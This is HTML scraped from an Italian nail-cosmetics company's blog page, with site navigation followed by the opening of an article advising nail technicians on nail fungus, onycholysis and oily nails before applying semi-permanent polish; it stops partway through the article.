		<div id="qode_essential_addons_icon_svg-7" class="widget widget_qode_essential_addons_icon_svg qodef-header-widget-area-one" data-area="header-widget-one">				<div class="qodef-addons-icon-svg-widget">
										<div class="qodef-m-holder" style="align-items:center">
						<div class="qodef-m-icon" style="margin: 8px;--stroke-color: #d11c34;--stroke-hover-color: #ffffff;--fill-color: #ffffff;--fill-hover-color: #ffffff;--background-color: #000000;--background-hover-color: #000000;width: 25px;height: 25px;border-radius: 30px">
							<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="1190.55px" height="1190.55px" viewBox="0 0 1190.55 1190.55" enable-background="new 0 0 1190.55 1190.55">
<path d="M98.275,361.093c6.19-27.072,10.008-54.965,18.992-81.078
	c34.323-99.764,121.551-153.975,226.196-141.402c8.257,0.995,18.577,7.712,22.921,14.833
	c42.49,69.66,84.232,139.781,125.464,210.191c14.207,24.262,10.279,54.117-11.912,77.27c-17.66,18.423-38.814,33.491-58.395,50.077
	c-10.371,8.786-21.298,17.021-30.896,26.587c-13.881,13.834-15.882,28.941-5.741,47.122
	C458.6,696.748,558.593,801.946,693.812,872.334c17.856,9.296,32.143,8.532,44.746-5.265c17.301-18.939,32.488-39.796,49.611-58.908
	c11.542-12.879,23.697-25.788,37.647-35.8c22.686-16.279,48.039-17.82,72.699-3.854c60.484,34.252,120.528,69.266,180.959,103.604
	c24.342,13.834,34.791,36.458,41.654,61.78c0,10.606,0,21.216,0,31.822c-1.376,4.23-3.111,8.386-4.075,12.711
	c-15.045,67.324-52.905,116.309-117.255,142.586c-88.977,36.333-180.5,44.647-272.574,14.699
	c-121.853-39.636-227.668-108.247-323.231-192.012c-115.05-100.848-210.576-217.649-266.113-361.99
	c-18.733-48.679-26.712-101.5-39.605-152.425C98.275,406.554,98.275,383.823,98.275,361.093z" />
</svg>
						</div>
													<span class="qodef-m-text" style="--text-color: #d11c34;--text-hover-color: #d11c34;margin-left: 5pxpx">+39 392 9214343</span>
											</div>
									</div>
				</div>	</div>
</div>
	</div>
	<div class="qodef-header-sticky qodef-custom-header-layout qodef-appearance--down">
	<div class="qodef-header-sticky-inner ">
		<div class="qodef-header-wrapper">
			<div class="qodef-header-logo">
				<a itemprop="url" class="qodef-header-logo-link qodef-height--set qodef-source--image" href="https://www.fridacosmetics.it/" rel="home">
	<img loading="lazy" width="300" height="125" src="https://www.fridacosmetics.it/wp-content/uploads/2022/08/logo-frida-bianco.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" /></a>
			</div>

				<nav class="qodef-header-navigation" role="navigation" aria-label="Top Menu">
		<ul id="menu-menu-frida-italiano-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13876 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">MONDO FRIDA</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://www.fridacosmetics.it/chi-siamo/"><span class="qodef-menu-item-text">Chi Siamo</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.fridacosmetics.it/mission-e-vision-centro-estetico/"><span class="qodef-menu-item-text">Mission e Vision Centro Estetico Frida</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.fridacosmetics.it/frida-cosmetics-salone/"><span class="qodef-menu-item-text">Frida Cosmetics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16746"><a href="https://www.fridacosmetics.it/centri-estetici-franchising/"><span class="qodef-menu-item-text">Centri estetici franchising</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4593"><a href="https://www.fridacosmetics.it/materiale-pubblicitario-frida/"><span class="qodef-menu-item-text">Materiale Frida per il Centro</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5290 qodef-menu-item--narrow"><a href="https://www.fridacosmetics.it/"><span class="qodef-menu-item-text">PRODOTTI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a href="https://www.fridacosmetics.it/smalto-semipermanente-frida/"><span class="qodef-menu-item-text">Smalto Semipermanente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://www.fridacosmetics.it/base-build/"><span class="qodef-menu-item-text">Base Build</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.fridacosmetics.it/polygel-acrigel-frida/"><span class="qodef-menu-item-text">Acrigel</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4803"><a href="https://www.fridacosmetics.it/gel-unghie/"><span class="qodef-menu-item-text">Gel Unghie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3794"><a href="https://www.fridacosmetics.it/hard-builder-refill/"><span class="qodef-menu-item-text">Hard Builder Refill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.fridacosmetics.it/vertigo/"><span class="qodef-menu-item-text">Vertigo</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15722 qodef-menu-item--narrow"><a href="https://www.fridacosmetics.it/produttori-di-smalti-per-unghie/"><span class="qodef-menu-item-text">CONTO TERZI</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16845"><a href="https://www.fridacosmetics.it/produzione-smalti-semipermanenti/"><span class="qodef-menu-item-text">Produzione  Smalti Semipermanenti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15723"><a href="https://www.fridacosmetics.it/produzione-gel-unghie-personalizzata/"><span class="qodef-menu-item-text">Produzione Gel Unghie Conto Terzi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15865"><a href="https://www.fridacosmetics.it/marketing-centro-estetico-2/"><span class="qodef-menu-item-text">Marketing Centro Estetico</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3798 qodef-menu-item--narrow"><a href="https://www.fridacosmetics.it/formazione-unghie/"><span class="qodef-menu-item-text">FORMAZIONE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://www.fridacosmetics.it/formazione-unghie/scuola-ricostruzione-unghie/"><span class="qodef-menu-item-text">Frida Academy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://www.fridacosmetics.it/formazione-unghie/corsi-base-unghie/"><span class="qodef-menu-item-text">Corsi Base Unghie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://www.fridacosmetics.it/formazione-unghie/calendario-corsi/"><span class="qodef-menu-item-text">Calendario Corsi</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4935"><a href="#"><span class="qodef-menu-item-text">TUTORIAL<svg class="qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4936"><a href="https://www.fridacosmetics.it/builder-gel/"><span class="qodef-menu-item-text">Ricostruzione con Hard Builder Refill</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://www.fridacosmetics.it/base-builder-semipermanente/"><span class="qodef-menu-item-text">Base Builder Semipermanente</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4975"><a href="https://www.fridacosmetics.it/tutorial-acrigel-dual-form/"><span class="qodef-menu-item-text">Acrigel e Dual per la Ricostruzione Unghie</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345"><a href="https://www.fridacosmetics.it/contatti/"><span class="qodef-menu-item-text">CONTATTI</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14090"><a href="https://www.fridacosmetics.it/blog-2/"><span class="qodef-menu-item-text">BLOG</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13800"><a href="https://www.estetista-shop.it/unghie/smalti-semipermanenti"><span class="qodef-menu-item-text">SHOP</span></a></li>
<li class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-15-it qodef-menu-item--narrow"><a href="https://www.fridacosmetics.it/problematiche-delle-unghie/" role="menuitem"><span class="qodef-menu-item-text"><img
            class="wpml-ls-flag"
            src="https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            width=20
            height=20
    /></span></a>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-en"><a href="https://www.fridacosmetics.it/en/how-to-save-your-clients-nails-with-these-10-tricks/" title="Passa a Inglese" aria-label="Passa a Inglese" role="menuitem"><span class="qodef-menu-item-text"><img
            class="wpml-ls-flag"
            src="https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglese"
            width=20
            height=20
    /></span></a></li>
</ul>
</li>
</ul>	</nav>
		</div>
	</div>
	</div>
</header>
<header id="qodef-page-mobile-header">
		<div id="qodef-page-mobile-header-inner" >
		<a itemprop="url" class="qodef-mobile-header-logo-link qodef-height--set qodef-source--image" href="https://www.fridacosmetics.it/" rel="home">
	<img loading="lazy" width="300" height="125" src="https://www.fridacosmetics.it/wp-content/uploads/2022/08/logo-frida-bianco.png" class="qodef-header-logo-image qodef--main" alt="logo main" itemprop="image" /></a>
	<button type="button" class="qodef-mobile-header-opener" aria-expanded="false" aria-label="April il menu">
		<svg class="qodef--initial" xmlns="http://www.w3.org/2000/svg" width="20" height="13" x="0px" y="0px" viewBox="0 0 21.3 13.7" xml:space="preserve" aria-hidden="true"><rect x="10.1" y="-9.1" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 11.5 -9.75)" width="1" height="20"/><rect x="10.1" y="-3.1" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 17.5 -3.75)" width="1" height="20"/><rect x="10.1" y="2.9" transform="matrix(-1.836970e-16 1 -1 -1.836970e-16 23.5 2.25)" width="1" height="20"/></svg>	</button>
		<nav class="qodef-mobile-header-navigation qodef-mobile-header-navigation-initial" role="navigation" aria-label="Menu mobile">
		<ul id="menu-menu-frida-italiano-3" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13876 qodef-menu-item--narrow"><a href="#"><span class="qodef-menu-item-text">MONDO FRIDA</span></a><button type="button" class="qodef-mobile-menu-item-icon" aria-expanded="false" aria-label="April il menu"><span class="screen-reader-text">Mostra il sottomenu</span><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1160"><a href="https://www.fridacosmetics.it/chi-siamo/"><span class="qodef-menu-item-text">Chi Siamo</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://www.fridacosmetics.it/mission-e-vision-centro-estetico/"><span class="qodef-menu-item-text">Mission e Vision Centro Estetico Frida</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3996"><a href="https://www.fridacosmetics.it/frida-cosmetics-salone/"><span class="qodef-menu-item-text">Frida Cosmetics</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16746"><a href="https://www.fridacosmetics.it/centri-estetici-franchising/"><span class="qodef-menu-item-text">Centri estetici franchising</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4593"><a href="https://www.fridacosmetics.it/materiale-pubblicitario-frida/"><span class="qodef-menu-item-text">Materiale Frida per il Centro</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-5290 qodef-menu-item--narrow"><a href="https://www.fridacosmetics.it/"><span class="qodef-menu-item-text">PRODOTTI</span></a><button type="button" class="qodef-mobile-menu-item-icon" aria-expanded="false" aria-label="April il menu"><span class="screen-reader-text">Mostra il sottomenu</span><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14195"><a href="https://www.fridacosmetics.it/smalto-semipermanente-frida/"><span class="qodef-menu-item-text">Smalto Semipermanente</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://www.fridacosmetics.it/base-build/"><span class="qodef-menu-item-text">Base Build</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://www.fridacosmetics.it/polygel-acrigel-frida/"><span class="qodef-menu-item-text">Acrigel</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4803"><a href="https://www.fridacosmetics.it/gel-unghie/"><span class="qodef-menu-item-text">Gel Unghie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3794"><a href="https://www.fridacosmetics.it/hard-builder-refill/"><span class="qodef-menu-item-text">Hard Builder Refill</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.fridacosmetics.it/vertigo/"><span class="qodef-menu-item-text">Vertigo</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15722 qodef-menu-item--narrow"><a href="https://www.fridacosmetics.it/produttori-di-smalti-per-unghie/"><span class="qodef-menu-item-text">CONTO TERZI</span></a><button type="button" class="qodef-mobile-menu-item-icon" aria-expanded="false" aria-label="April il menu"><span class="screen-reader-text">Mostra il sottomenu</span><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16845"><a href="https://www.fridacosmetics.it/produzione-smalti-semipermanenti/"><span class="qodef-menu-item-text">Produzione  Smalti Semipermanenti</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15723"><a href="https://www.fridacosmetics.it/produzione-gel-unghie-personalizzata/"><span class="qodef-menu-item-text">Produzione Gel Unghie Conto Terzi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15865"><a href="https://www.fridacosmetics.it/marketing-centro-estetico-2/"><span class="qodef-menu-item-text">Marketing Centro Estetico</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3798 qodef-menu-item--narrow"><a href="https://www.fridacosmetics.it/formazione-unghie/"><span class="qodef-menu-item-text">FORMAZIONE</span></a><button type="button" class="qodef-mobile-menu-item-icon" aria-expanded="false" aria-label="April il menu"><span class="screen-reader-text">Mostra il sottomenu</span><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></button>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3809"><a href="https://www.fridacosmetics.it/formazione-unghie/scuola-ricostruzione-unghie/"><span class="qodef-menu-item-text">Frida Academy</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3802"><a href="https://www.fridacosmetics.it/formazione-unghie/corsi-base-unghie/"><span class="qodef-menu-item-text">Corsi Base Unghie</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3805"><a href="https://www.fridacosmetics.it/formazione-unghie/calendario-corsi/"><span class="qodef-menu-item-text">Calendario Corsi</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4935"><a href="#"><span class="qodef-menu-item-text">TUTORIAL</span></a><button type="button" class="qodef-mobile-menu-item-icon" aria-expanded="false" aria-label="April il menu"><span class="screen-reader-text">Mostra il sottomenu</span><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></button>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4936"><a href="https://www.fridacosmetics.it/builder-gel/"><span class="qodef-menu-item-text">Ricostruzione con Hard Builder Refill</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4948"><a href="https://www.fridacosmetics.it/base-builder-semipermanente/"><span class="qodef-menu-item-text">Base Builder Semipermanente</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4975"><a href="https://www.fridacosmetics.it/tutorial-acrigel-dual-form/"><span class="qodef-menu-item-text">Acrigel e Dual per la Ricostruzione Unghie</span></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14345"><a href="https://www.fridacosmetics.it/contatti/"><span class="qodef-menu-item-text">CONTATTI</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14090"><a href="https://www.fridacosmetics.it/blog-2/"><span class="qodef-menu-item-text">BLOG</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13800"><a href="https://www.estetista-shop.it/unghie/smalti-semipermanenti"><span class="qodef-menu-item-text">SHOP</span></a></li>
<li class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-has-children menu-item-wpml-ls-15-it qodef-menu-item--narrow"><a href="https://www.fridacosmetics.it/problematiche-delle-unghie/" role="menuitem"><span class="qodef-menu-item-text"><img
            class="wpml-ls-flag"
            src="https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.png"
            alt="Italiano"
            width=20
            height=20
    /></span></a><button type="button" class="qodef-mobile-menu-item-icon" aria-expanded="false" aria-label="April il menu"><span class="screen-reader-text">Mostra il sottomenu</span><svg  xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="6.2px" height="10.8px" viewBox="0 0 6.2 10.8" xml:space="preserve" aria-hidden="true"><g><path d="M5.9,5.9l-4.7,4.7c-0.3,0.3-0.7,0.3-1,0c-0.1-0.1-0.2-0.3-0.2-0.5c0-0.2,0.1-0.4,0.2-0.5l4.1-4.2L0.3,1.2c-0.4-0.3-0.4-0.7,0-1c0.3-0.3,0.7-0.3,1,0l4.7,4.7C6.1,5,6.2,5.2,6.2,5.4C6.2,5.6,6.1,5.8,5.9,5.9z"/></g></svg></button>
<ul class="sub-menu">
	<li class="menu-item wpml-ls-slot-15 wpml-ls-item wpml-ls-item-en wpml-ls-menu-item wpml-ls-first-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-15-en"><a href="https://www.fridacosmetics.it/en/how-to-save-your-clients-nails-with-these-10-tricks/" title="Passa a Inglese" aria-label="Passa a Inglese" role="menuitem"><span class="qodef-menu-item-text"><img
            class="wpml-ls-flag"
            src="https://www.fridacosmetics.it/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt="Inglese"
            width=20
            height=20
    /></span></a></li>
</ul>
</li>
</ul>	</nav>
	</div>
	</header>
		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-grid">
<main id="qodef-page-content" class="qodef-grid qodef-layout--columns qodef-col-split--9-3 qodef-gutter--huge">
	<div class="qodef-grid-inner">
		<div class="qodef-grid-item qodef-page-content-section qodef-order--1">
		<div class="qodef-blog qodef-m qodef--single">
		<article class="qodef-blog-item qodef-e post-187 post type-post status-publish format-standard has-post-thumbnail hentry category-blog-estetica">
	<div class="qodef-e-inner">
		<div class="qodef-e-media">
		<div class="qodef-e-media-image">
				<img loading="lazy" width="924" height="693" src="https://www.fridacosmetics.it/wp-content/uploads/2019/11/robi-elena-kit-manicure.jpg" class="attachment-full size-full wp-post-image" alt="manicure trucchi" decoding="async" srcset="https://www.fridacosmetics.it/wp-content/uploads/2019/11/robi-elena-kit-manicure.jpg 924w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/robi-elena-kit-manicure-300x225.jpg 300w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/robi-elena-kit-manicure-768x576.jpg 768w, https://www.fridacosmetics.it/wp-content/uploads/2019/11/robi-elena-kit-manicure-600x450.jpg 600w" sizes="(max-width: 924px) 100vw, 924px" title="Come salvare le unghie delle tue clienti con questi 10 trucchi 1">					</div>
</div>
		<div class="qodef-e-content">
			<div class="qodef-e-info qodef-info--top qodef-info-style">
							</div>
			<div class="qodef-e-text">
				<h1 itemprop="name" class="qodef-e-post-title entry-title">
			Come salvare le unghie delle tue clienti con questi 10 trucchi	</h1>
		<div data-elementor-type="wp-post" data-elementor-id="187" class="elementor elementor-187">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-522a70ca elementor-section-boxed elementor-section-height-default elementor-section-height-default qodef-elementor-content-no" data-id="522a70ca" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-49b0aa0c qodef-sticky-column--no" data-id="49b0aa0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-17be9bb elementor-widget elementor-widget-heading" data-id="17be9bb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Micosi Onicomicosi e <br> Smalto Semipermanente</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-9513a9c elementor-widget elementor-widget-qi_addons_for_elementor_table_of_contents" data-id="9513a9c" data-element_type="widget" data-widget_type="qi_addons_for_elementor_table_of_contents.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m qodef-qi-table-of-contents qodef-list-position--inside qodef-list-underline qodef--only-content">
	<div class="qodef-e-title-holder">
		<h5 class="qodef-m-subtitle qodef-exclude">
		Micosi Unghie onicomicosi e smalto semipermanente	</h5>
		<h4 class="qodef-m-title qodef-exclude">
		Le Malattie delle Unghie, le Cure e gli smalti	</h4>
		<p class="qodef-m-text">
</p>
</div>
	<div class="qodef-m-table-content" data-type="ul" data-excluded-tags="" data-excluded-cids=".qodef-exclude,.qodef-page-title,.qodef-e-author,.qodef-testimonials-list,.qodef-testimonials-slider">
		<ul></ul>
	</div>
</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-50fed5e2 elementor-widget elementor-widget-text-editor" data-id="50fed5e2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong><span style="text-decoration: underline;">Cara collega onicotecnica ecco come ben sai le nostre clienti non sono tutte ugueli alcune si presentano con una serie di problemi alle unghie.</span> </strong></p><p>In questo articolo, mi impegnerò a spiegare dettagliatamente tutte le problematiche delle unghie che potresti incontrare sulle mani delle tue clienti, e come aiutarle a risolvere il problema.</p><ul><li><strong><strong>onicomicosi come comportarsi, saperla riconoscere;</strong></strong></li><li><strong><strong>onicolisi, patologia molto frequente con una scorretta manicure;</strong></strong></li><li><strong><strong>l&#8217;unghia grassa non è un problema, basta scegliere il promotore di aderenza giusto;</strong></strong></li><li><strong>s</strong><strong>malto che si stacca? Forse potrebbe essere onicotillomania, o una manicure fatta male, leggi oltre. </strong></li></ul><h2>Patologie e Smalto</h2><p><strong>Micosi Onicomicosi e Smalto Semipermanente</strong>? Proprio come la pelle, anche le unghie possono essere colpite da patologie capaci di compromettere salute e bellezza.</p><p>Non possiamo permetterci di lavorare su qualsiasi tipo di unghia, cercando di trarre un guadagno a prescindere. Il nostro, il tuo compito è anche quello di salvaguardare la salute della tua cliente, certe unghie prima hanno bisogno di cure mediche specifiche!!</p><p>Così grazie alla tua esperienza e professionalità potrai anche consigliare alla tua cliente di recarsi dal proprio medico di base o dal medico di dovere.</p><p>Questo oltre ad instaurare un rapporto di fiducia, creerà un passaparola positivo per la tua immagine! Credimi.</p><p>Che fare in caso di <em>Micosi Onicomicosi e Smalto Semipermanente? </em></p><p>Una brava onicotecnica, dovrebbe essere in grado di conoscere elementi di dermatologia e morfologia delle mani e delle unghie e di riconoscere tutte le possibili alterazioni cromatiche o malattie; conoscere alla perfezione ciò che è da curare risolvendo anche problemi derivanti dalla trascuratezza.</p><p>In caso di problematiche specifiche, un&#8217;ottima onicotecnica deve sapere quando può procedere con il suo lavoro, e quando non può.</p><p>Nel rapporto con la tua cliente, essere in grado di fornirle informazioni corrette ed adeguate in base alla problematica che ti presenta, sarà un punto a tuo favore.</p><p>Tutto ciò, sicuramente, sono argomenti che si possono apprendere tramite un buon corso di formazione; io semplicemente elencherò le problematiche più frequenti.</p><p>Queste nozioni sono veramente importanti per il tuo lavoro perchè a volte è meglio dire di no ad una cliente ma approfondiamo i vari argomenti legati, e non solo a Micosi Onicomicosi e Smalto Semipermanente.</p><h2>Problematiche delle unghie</h2><p>Conoscere le problematiche delle unghie e le loro cause scatenanti è fondamentale per riconoscerne tempestivamente i sintomi e trattarle in modo mirato.</p><p>Unghie forti elastiche e brillanti, dal colore rosato possono perdere il loro aspetto originario; a causa d&#8217;infezioni di diversa natura il loro sviluppo verrà alterato da distrofie o possibili malformazioni.</p><p>La superficie dell&#8217;unghia può perdere uniformità , lo spessore fisiologico si snatura e la tipica trasparenza della lamina ungueale lascia il posto ad un colore che va dal bianco al giallo, al grigio opaco.</p><p>Traumi, scarsa igiene, ipersudorazione e la presenza di alcune patologie possono contribuire all&#8217;insorgere di micosi.</p><p><strong>Mi permetto d&#8217;iniziate subito a precisare che un unghia grassa non è un&#8217;unghia malata o problematica, è semplicemente una caratteristica della persona come l&#8217;avere un unghia &#8220;secca&#8221;. </strong></p><p><strong>In caso ti trovassi difronte a tale unghia, il consiglio che ti posso dare è quello di opacizzare bene l&#8217;unghia prima della manicure ed applicare un primer acido.</strong></p><p>Quest&#8217;ultimo è un promotore di aderenza che che ti aiuterà con l&#8217;unghia grassa così da non avere lo smalto che si stacca o sbecca.</p><p>E ora torniamo a noi, elencando insieme qui sotto i disturbi da cui le unghie possono essere affette, approfondendone le patologie con dettagli utili al tuo mestiere professionale.</p><h2>Onicomicosi e<br />Smalto Semipermanente</h2><p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignleft wp-image-203 size-medium" 